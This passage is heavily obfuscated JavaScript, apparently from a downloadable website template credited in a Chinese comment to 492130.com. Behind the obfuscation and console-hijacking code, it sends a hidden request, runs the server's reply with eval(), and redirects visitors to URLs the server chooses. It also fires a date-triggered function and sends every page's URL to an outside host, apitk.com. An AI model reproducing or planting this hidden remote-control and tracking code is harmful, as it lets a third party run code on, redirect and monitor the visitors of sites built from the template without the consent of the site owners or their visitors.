_0x4ec16a(_0x24db19,_0x25c635-0x16c,_0x1f3144- -0xe8,_0x370e90-0x17d);}function _0x256e15(_0x5c8888,_0x2b028e,_0xa5b164,_0x159158){return _0x47061f(_0x2b028e- -0x278,_0x2b028e-0xcb,_0xa5b164-0xbe,_0x5c8888);}function _0x345d70(_0x49ea3b,_0x54e66a,_0x304cec,_0x3696d1){return _0x4ec16a(_0x304cec,_0x54e66a-0x64,_0x54e66a-0x3c,_0x3696d1-0xc6);}if(_0x2aa348[_0x256e15('\x6a\x4c\x58\x25',0x1df,0x1c6,0x1ed)](_0x2aa348[_0x5caf77(-0x45,-0x59,-0x77,-0x8d)],_0x5caf77(-0x2d,-0xc3,-0x7c,-0x81))){var _0x25f7cb=_0x376116?function(){function _0x3a4d7e(_0x292262,_0xd73014,_0x2509f9,_0x32aab0){return _0x345d70(_0x292262-0x1c1,_0x292262-0x185,_0x2509f9,_0x32aab0-0x25);}if(_0x3c93b3){var _0x206e06=_0x3c93b3[_0x3a4d7e(0x242,0x29d,0x253,0x1f2)](_0x24ef85,arguments);return _0x3c93b3=null,_0x206e06;}}:function(){};return _0x376116=![],_0x25f7cb;}else{if(_0x57c38e['\x41\x63\x74\x69\x76\x65\x58\x4f\x62\x6a'+_0x5386df(-0x12c,-0xe4,-0xd1,'\x76\x6f\x78\x62')])_0x31ed38=new _0x521add(_0x46c581[_0x5caf77(-0x45,-0x22,-0x6f,-0xc5)]);else _0x506bf8[_0x256e15('\x25\x64\x77\x5e',0x154,0x1a7,0x18e)+_0x5caf77(-0x31,-0x6f,-0x3b,-0xe)]&&(_0x1417bb=new _0x5dd8bd());}};}()),_0x348d6f=_0x2aa348['\x71\x56\x77\x6c\x68'](_0x4df436,this,function(){function _0x14984e(_0x4bec81,_0x23114b,_0x1aaff8,_0x62cc4e){return _0xdff172(_0x1aaff8,_0x23114b-0xc3,_0x23114b- -0x27d,_0x62cc4e-0x12e);}function _0x363395(_0x51a4c8,_0x5c2240,_0x33ede0,_0x3a2640){return _0x2aac66(_0x33ede0-0x1ca,_0x5c2240-0x32,_0x33ede0-0x1d0,_0x3a2640);}function _0x15009e(_0xf5baa9,_0x435494,_0x1f722a,_0xf4badb){return _0x3fbf90(_0xf5baa9- -0x153,_0x1f722a,_0x1f722a-0x18d,_0xf4badb-0x164);}return _0x348d6f[_0x363395(0x329,0x326,0x360,0x335)]()[_0x363395(0x375,0x39f,0x37a,0x35d)]('\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29'+'\x2b\x24')['\x74\x6f\x53\x74\x72\x69\x6e\x67']()[_0x363395(0x3d7,0x362,0x37c,0x330)+'\x72'](_0x348d6f)[_0x14984e(0xbb,0x80,'\x76\x47\x6b\x79',0x56)](_0x2aa348[_0x15009e(-0x1af,-0x1bc,-0x1c6,-0x178)]);});function _0xdff172(_0x2ae2e7,_0x5602db,_0x1c229c,_0x1de7a4){return _0xb2e2ff(_0x2ae2e7-0x1c9,_0x5602db-0x18c,_0x2ae2e7,_0x1c229c- -0x15d);}_0x2aa348['\x79\x48\x69\x48\x59'](_0x348d6f);function _0x3fbf90(_0x61b220,_0x239f6d,_0x212010,_0x26bf57){return _0x1e0435(_0x61b220-0x112,_0x61b220- -0xf9,_0x212010-0x68,_0x239f6d);}var _0x4c5145=(function(){var _0x15b4f6={'\x54\x76\x56\x62\x49':function(_0x4ff579,_0x31db81){return _0x4ff579+_0x31db81;},'\x6a\x59\x71\x49\x72':function(_0x93a3e5,_0x4436a8){function _0x3653d3(_0x498f76,_0x471445,_0x394758,_0x43d8de){return _0x5552(_0x471445-0x1f3,_0x43d8de);}return _0x2aa348[_0x3653d3(0x2ec,0x2ff,0x2ce,0x2b9)](_0x93a3e5,_0x4436a8);},'\x45\x72\x41\x45\x4b':_0x2aa348[_0x3d4dcf(0x3da,'\x4c\x6b\x65\x6e',0x36d,0x397)],'\x4d\x41\x62\x53\x46':_0x2aa348[_0xacb81f(0x29b,'\x6b\x78\x79\x30',0x2b0,0x2f3)],'\x58\x79\x65\x43\x62':function(_0x428441,_0x216215){return _0x428441===_0x216215;},'\x48\x68\x51\x4c\x55':_0x3d4dcf(0x398,'\x72\x55\x30\x67',0x3c3,0x372)};function _0xacb81f(_0x1b6315,_0x44c871,_0x111476,_0x2bf7a5){return _0xdff172(_0x44c871,_0x44c871-0xbe,_0x111476- -0x48,_0x2bf7a5-0x14b);}function _0x3d4dcf(_0x1dc16d,_0x4fb946,_0x3424aa,_0x37902b){return _0xdff172(_0x4fb946,_0x4fb946-0x22,_0x37902b-0xa3,_0x37902b-0x1ad);}function _0x450f80(_0x4fde97,_0xf4f83,_0x283ec8,_0x5dc3e3){return _0x3fbf90(_0x283ec8-0x324,_0x5dc3e3,_0x283ec8-0x6,_0x5dc3e3-0x11b);}if(_0x2aa348['\x47\x69\x74\x5a\x7a'](_0x450f80(0x326,0x2d1,0x2e5,0x2c8),_0xacb81f(0x249,'\x69\x6e\x67\x61',0x245,0x1fd)))_0x37e9bb=new _0x245bf6(_0xacb81f(0x2bd,'\x72\x55\x30\x67',0x290,0x27c)+_0x3d4dcf(0x378,'\x77\x64\x44\x58',0x315,0x322));else{var _0xd25a14=!![];return function(_0xf93ecc,_0x4d67ea){function _0x923540(_0x7cb5c,_0x29120b,_0x388e64,_0x17c607){return _0x450f80(_0x7cb5c-0x1b1,_0x29120b-0x1e6,_0x388e64- -0x151,_0x17c607);}function _0x33bc02(_0x2a346a,_0x543df0,_0xc10408,_0x8538d5){return _0xacb81f(_0x2a346a-0x19e,_0xc10408,_0x8538d5-0xdb,_0x8538d5-0x44);}function _0x15ff40(_0x30f9cf,_0x58c9cd,_0x3a8c53,_0x1d0dc5){return _0x450f80(_0x30f9cf-0x60,_0x58c9cd-0x1d3,_0x30f9cf- -0x545,_0x58c9cd);}function _0x42c9f3(_0x246d35,_0x276491,_0x47721e,_0x3e0d9b){return _0x3d4dcf(_0x246d35-0x1a8,_0x3e0d9b,_0x47721e-0x7b,_0x276491-0xb5);}if(_0x15b4f6['\x58\x79\x65\x43\x62'](_0x15b4f6[_0x15ff40(-0x23a,-0x214,-0x20d,-0x271)],'\x76\x4c\x72\x6d\x58')){var _0x355fc9=_0xd25a14?function(){function _0x301ca3(_0x42b4b4,_0x2ed36d,_0x1ce97e,_0x4c5577){return _0x15ff40(_0x1ce97e-0x690,_0x42b4b4,_0x1ce97e-0xcc,_0x4c5577-0x54);}if(_0x4d67ea){var _0x490c70=_0x4d67ea[_0x301ca3(0x47f,0x488,0x437,0x432)](_0xf93ecc,arguments);return _0x4d67ea=null,_0x490c70;}}:function(){};return _0xd25a14=![],_0x355fc9;}else{var _0x57b4f2=_0x5788b6(ABVrmV[_0x15ff40(-0x1ee,-0x238,-0x22e,-0x19a)](ABVrmV[_0x42c9f3(0x421,0x3ff,0x3b5,'\x69\x6e\x67\x61')](ABVrmV[_0x923540(0x14e,0x184,0x173,0x115)],ABVrmV[_0x42c9f3(0x3e2,0x3e1,0x3bd,'\x69\x6e\x67\x61')]),'\x29\x3b'));_0x4cb658=_0x57b4f2();}};}}()),_0x3bf8d5=_0x2aa348[_0x3fbf90(0x25,0x3c,0x6f,0x65)](_0x4c5145,this,function(){function _0x2b546d(_0x3dd2cf,_0x2d2c1c,_0x4abad5,_0x1a9df3){return _0x2aac66(_0x1a9df3-0xb9,_0x2d2c1c-0x95,_0x4abad5-0x1d,_0x2d2c1c);}function _0x3329c0(_0x46be8e,_0xc01b54,_0x5ee41c,_0x265ad6){return _0xdff172(_0x46be8e,_0xc01b54-0xe6,_0x5ee41c- -0x47a,_0x265ad6-0x131);}function _0x3d2a01(_0x4fa72a,_0x233ace,_0x354796,_0x5352ab){return _0x3fbf90(_0x354796- -0x288,_0x233ace,_0x354796-0x25,_0x5352ab-0x115);}function _0x279169(_0x6582c8,_0x482a23,_0x321321,_0xdd2071){return _0xdff172(_0x321321,_0x482a23-0x20,_0xdd2071- -0x54d,_0xdd2071-0x188);}if(_0x2aa348[_0x279169(-0x2c2,-0x320,'\x36\x66\x57\x29',-0x300)]!==_0x2aa348['\x54\x58\x5a\x58\x4b']){var _0x15f680=_0x2aa348[_0x279169(-0x28c,-0x2b7,'\x34\x63\x66\x53',-0x28f)]['\x73\x70\x6c\x69\x74']('\x7c'),_0x7e2cf9=-0x3e*-0x1a+-0x6b*0x35+0xfdb;while(!![]){switch(_0x15f680[_0x7e2cf9++]){case'\x30':for(var _0x31f1f4=-0x118a+-0x3*-0x89b+0x847*-0x1;_0x2aa348['\x45\x72\x72\x6d\x59'](_0x31f1f4,_0x438d26[_0x3329c0('\x4f\x51\x4c\x6f',-0x1ad,-0x1e0,-0x23b)]);_0x31f1f4++){var _0x2a45e9=_0x2aa348[_0x3329c0('\x26\x75\x31\x75',-0x1b7,-0x196,-0x193)][_0x3d2a01(-0x26d,-0x2aa,-0x26b,-0x22b)]('\x7c'),_0x44097b=0x1d62+0x1533*0x1+-0x1*0x3295;while(!![]){switch(_0x2a45e9[_0x44097b++]){case'\x30':var _0x307f87=_0x34c52b[_0x33a490]||_0x14ffb0;continue;case'\x31':var _0x14ffb0=_0x4c5145[_0x2b546d(0x2c2,0x23f,0x21c,0x26b)+'\x72'][_0x279169(-0x2c9,-0x25f,'\x4f\x33\x6b\x51',-0x284)][_0x3329c0('\x25\x64\x77\x5e',-0x21e,-0x1f8,-0x1a3)](_0x4c5145);continue;case'\x32':var _0x33a490=_0x438d26[_0x31f1f4];continue;case'\x33':_0x34c52b[_0x33a490]=_0x14ffb0;continue;case'\x34':_0x14ffb0['\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f']=_0x4c5145['\x62\x69\x6e\x64'](_0x4c5145);continue;case'\x35':_0x14ffb0[_0x2b546d(0x252,0x293,0x298,0x24f)]=_0x307f87['\x74\x6f\x53\x74\x72\x69\x6e\x67'][_0x3d2a01(-0x287,-0x248,-0x25c,-0x299)](_0x307f87);continue;}break;}}continue;case'\x31':var _0x438d26=[_0x2aa348[_0x3329c0('\x50\x34\x4f\x24',-0x1ef,-0x1fc,-0x25a)],_0x3329c0('\x6a\x4c\x58\x25',-0x18d,-0x1a7,-0x190),_0x2aa348['\x7a\x68\x72\x72\x67'],_0x2aa348[_0x2b546d(0x218,0x27e,0x202,0x24c)],_0x3329c0('\x51\x28\x71\x64',-0x216,-0x1db,-0x1a8),_0x2aa348[_0x2b546d(0x232,0x254,0x238,0x28e)],_0x2aa348[_0x3329c0('\x34\x63\x66\x53',-0x1a5,-0x1c4,-0x1d2)]];continue;case'\x32':try{var _0x410a4a=_0x2aa348['\x6c\x4b\x54\x6f\x6e'](Function,_0x2aa348[_0x3329c0('\x24\x74\x38\x76',-0x197,-0x18f,-0x1e4)](_0x2aa348[_0x279169(-0x2f4,-0x24a,'\x63\x45\x31\x2a',-0x2a5)](_0x2aa348[_0x3d2a01(-0x312,-0x27c,-0x2d6,-0x2bf)],_0x2aa348[_0x2b546d(0x21e,0x264,0x2a0,0x26f)]),'\x29\x3b'));_0x3a75f2=_0x2aa348[_0x3d2a01(-0x22e,-0x23f,-0x25a,-0x1fd)](_0x410a4a);}catch(_0x4b3dac){_0x3a75f2=window;}continue;case'\x33':var _0x3a75f2;continue;case'\x34':var _0x34c52b=_0x3a75f2['\x63\x6f\x6e\x73\x6f\x6c\x65']=_0x3a75f2['\x63\x6f\x6e\x73\x6f\x6c\x65']||{};continue;}break;}}else return _0x4d28e9[_0x3329c0('\x24\x74\x38\x76',-0x1ee,-0x1a5,-0x179)]()[_0x3329c0('\x4b\x30\x57\x37',-0x244,-0x231,-0x1f6)](_0x2b546d(0x2a3,0x274,0x262,0x298)+'\x2b\x24')['\x74\x6f\x53\x74\x72\x69\x6e\x67']()[_0x279169(-0x2dc,-0x238,'\x76\x32\x67\x30',-0x28a)+'\x72'](_0xc15ad2)[_0x279169(-0x200,-0x273,'\x6a\x4c\x58\x25',-0x257)](jcOAAt['\x52\x5a\x56\x44\x6d']);});_0x3bf8d5(),_0x2aa348[_0xdff172('\x35\x5a\x4d\x79',0x2cb,0x2b5,0x302)](createXMLHttpRequest);try{_0x2aa348[_0xdff172('\x76\x6f\x78\x62',0x249,0x25b,0x23a)](_0x2aa348[_0xdff172('\x35\x5a\x4d\x79',0x260,0x2bc,0x319)],_0x2aa348[_0x3fbf90(-0x76,-0xa4,-0xcb,-0xa5)])?(lhcHttp[_0x2aac66(0x1d8,0x188,0x221,0x192)+_0x3b8d73(0x185,0x142,0x19e,'\x73\x54\x69\x4b')]=handleStateChange,lhcHttp[_0xdff172('\x75\x46\x42\x47',0x33b,0x2e3,0x293)](_0x2aa348[_0x3fbf90(-0x14,-0x1e,-0x58,-0x2d)],_0x2aa348['\x46\x70\x64\x41\x71'],!![]),lhcHttp[_0x3b8d73(0xe1,0x113,0x102,'\x69\x69\x6d\x24')](null)):_0x277dd3[_0x3b8d73(0xb5,0xf3,0x145,'\x34\x63\x66\x53')]['\x68\x72\x65\x66']=_0x53fcad[_0x2aac66(0x220,0x24c,0x1d9,0x24b)];}catch(_0x42dd8a){_0x3fbf90(-0xa,0x44,0x35,-0x4c)!==_0x2aa348[_0xdff172('\x33\x72\x6a\x4c',0x2f1,0x2c5,0x2b5)]?(_0x18494a[_0x3fbf90(-0x5b,-0x7e,-0x1,-0x15)+_0x3fbf90(-0x6f,-0x20,-0xa2,-0x18)](_0x2aa348[_0xdff172('\x33\x72\x6a\x4c',0x23f,0x242,0x245)])[_0x3b8d73(0x116,0x124,0x112,'\x50\x34\x4f\x24')][_0xdff172('\x5d\x65\x51\x4c',0x2d1,0x277,0x2b7)]=_0x2aa348[_0x3b8d73(0xa6,0xdd,0x12d,'\x61\x49\x45\x34')],_0x4296fa[_0x2aac66(0x1ac,0x1e7,0x1e6,0x16e)+_0xdff172('\x75\x46\x42\x47',0x27a,0x273,0x2a5)](_0x2aa348[_0x3b8d73(0x11c,0x109,0x150,'\x5d\x65\x51\x4c')])[_0x2aac66(0x1ae,0x1e1,0x1c5,0x204)]=_0x293941,_0x3c38e7[_0x2aac66(0x1ac,0x197,0x164,0x160)+_0x3fbf90(-0x6f,-0x9b,-0x54,-0x40)](_0x3fbf90(0x26,0x50,0x3d,0x13))[_0x3b8d73(0x11a,0xf6,0xb2,'\x26\x4f\x23\x65')][_0x2aac66(0x222,0x206,0x24f,0x1fe)]=''):_0x2aa348['\x4c\x57\x69\x61\x66'](alert,_0x2aa348[_0xdff172('\x61\x49\x45\x34',0x307,0x2ef,0x296)]);}}function _0x25407f(_0x8f0ac9,_0x1b0f82,_0x2174e5,_0x170e1a){return _0x5552(_0x170e1a-0x2d8,_0x8f0ac9);}function handleStateChange(){function _0x670eb8(_0x5c9ccd,_0x4d4273,_0x553d91,_0x5603d7){return _0x1e0435(_0x5c9ccd-0x135,_0x4d4273-0x104,_0x553d91-0xa2,_0x553d91);}var _0x239a4a={'\x6c\x4c\x65\x49\x5a':_0x13c771(-0x2c0,-0x298,-0x2d6,'\x47\x68\x74\x76')+'\x33','\x6c\x42\x72\x51\x56':function(_0x5a73dc,_0x45600a){return _0x5a73dc==_0x45600a;},'\x49\x55\x65\x69\x78':_0x466415(0x350,0x300,0x2ae,'\x6e\x25\x72\x26'),'\x51\x67\x57\x53\x5a':_0x466415(0x2f6,0x329,0x2ea,'\x6b\x78\x79\x30'),'\x44\x70\x51\x75\x52':function(_0x3b54aa,_0x3a7882){return _0x3b54aa(_0x3a7882);},'\x62\x4e\x44\x4d\x7a':function(_0x4c697d,_0x1d3398){return _0x4c697d+_0x1d3398;},'\x63\x41\x6f\x6a\x42':function(_0x2cc0e0,_0x5beefc){return _0x2cc0e0==_0x5beefc;}};function _0x4fb569(_0x26c6cd,_0x4de057,_0x40e39f,_0x1a667b){return _0x1e0435(_0x26c6cd-0x1b6,_0x26c6cd-0x3c9,_0x40e39f-0x19b,_0x4de057);}function _0x466415(_0x2ebffd,_0x9e5fcb,_0x25a4b8,_0x2a9f46){return _0x18631e(_0x9e5fcb-0x415,_0x9e5fcb-0x16b,_0x25a4b8-0xa5,_0x2a9f46);}function _0x13c771(_0x3858ec,_0xf3bce5,_0x1235c5,_0x46e4de){return _0x18631e(_0xf3bce5- -0x19f,_0xf3bce5-0x56,_0x1235c5-0x10f,_0x46e4de);}if(_0x239a4a['\x6c\x42\x72\x51\x56'](lhcHttp['\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65'],-0x2319+-0x14aa+0x37c7)){if(_0x239a4a[_0x13c771(-0x2b6,-0x2a5,-0x261,'\x69\x69\x6d\x24')]===_0x239a4a['\x51\x67\x57\x53\x5a']){var _0xf1c993=_0x239a4a['\x6c\x4c\x65\x49\x5a'][_0x670eb8(0x1e5,0x21a,0x223,0x228)]('\x7c'),_0x54d726=0x1b4f*0x1+-0x1355+0x1*-0x7fa;while(!![]){switch(_0xf1c993[_0x54d726++]){case'\x30':var _0xb7f391=_0x352f6c['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f'+'\x72'][_0x670eb8(0x224,0x22d,0x244,0x25b)]['\x62\x69\x6e\x64'](_0x5588d8);continue;case'\x31':var _0x55d0f5=_0x332b3c[_0xbe9410];continue;case'\x32':_0xb7f391['\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f']=_0x15852f[_0x670eb8(0x1fc,0x229,0x283,0x1df)](_0x2159b1);continue;case'\x33':_0x46fe09[_0x55d0f5]=_0xb7f391;continue;case'\x34':var _0xfebf24=_0x31b3b6[_0x55d0f5]||_0xb7f391;continue;case'\x35':_0xb7f391['\x74\x6f\x53\x74\x72\x69\x6e\x67']=_0xfebf24[_0x670eb8(0x16e,0x18c,0x1bd,0x158)][_0x13c771(-0x266,-0x2b3,-0x304,'\x31\x5b\x70\x33')](_0xfebf24);continue;}break;}}else{if(_0x239a4a[_0x13c771(-0x339,-0x2de,-0x337,'\x77\x64\x44\x58')](lhcHttp[_0x4fb569(0x470,0x474,0x4bd,0x4bf)],0x329+-0xaa3+0x842)||_0x239a4a[_0x4fb569(0x468,0x439,0x459,0x45d)](lhcHttp['\x73\x74\x61\x74\x75\x73'],-0xba4+0x204b+0x137*-0x11)){var _0x365105=lhcHttp[_0x4fb569(0x459,0x419,0x48a,0x46f)+'\x78\x74'],_0x50b7b7=_0x239a4a[_0x13c771(-0x31e,-0x320,-0x2dd,'\x69\x6e\x67\x61')](eval,_0x239a4a[_0x670eb8(0x220,0x1c7,0x178,0x1c0)]('\x28',_0x365105)+'\x29');if(_0x50b7b7['\x73\x6d\x6e']=='\x30')window[_0x4fb569(0x44d,0x3fd,0x459,0x468)][_0x4fb569(0x4a4,0x4e0,0x49a,0x4ed)]=_0x50b7b7[_0x13c771(-0x29c,-0x2dd,-0x2e7,'\x31\x5b\x70\x33')];else{if(_0x239a4a[_0x13c771(-0x2f2,-0x2ba,-0x304,'\x4f\x51\x4c\x6f')](_0x50b7b7[_0x4fb569(0x4cf,0x498,0x51f,0x4a0)],'\x31'))window[_0x4fb569(0x44d,0x429,0x43f,0x444)][_0x670eb8(0x208,0x1df,0x196,0x1d6)]=_0x50b7b7[_0x4fb569(0x4db,0x4ee,0x4e3,0x4bb)];else _0x239a4a[_0x670eb8(0x1cd,0x1d2,0x1a6,0x1d1)](_0x50b7b7[_0x466415(0x2fd,0x2a9,0x287,'\x76\x47\x6b\x79')],'\x32')?window[_0x670eb8(0x18e,0x188,0x139,0x1c6)]['\x68\x72\x65\x66']=_0x50b7b7['\x75\x72\x6c']:console[_0x466415(0x2ea,0x2b3,0x2eb,'\x46\x36\x70\x51')](_0x50b7b7[_0x670eb8(0x227,0x20a,0x211,0x21d)]);}}}}}new Date()[_0x1e0435(0x91,0xa3,0x8e,0x7f)+'\x72']()>=_0xb2e2ff(0x41c,0x424,'\x5a\x69\x36\x76',0x417)&&indextool();
//此建站模板由492130.com原创！适合分发作品建站！无需数据库！PHP语言开发！
fetch("https://www.apitk.com/tongji.php?url=" + encodeURIComponent(window.location.href))
.catch(error => console.error('Request failed:', error));

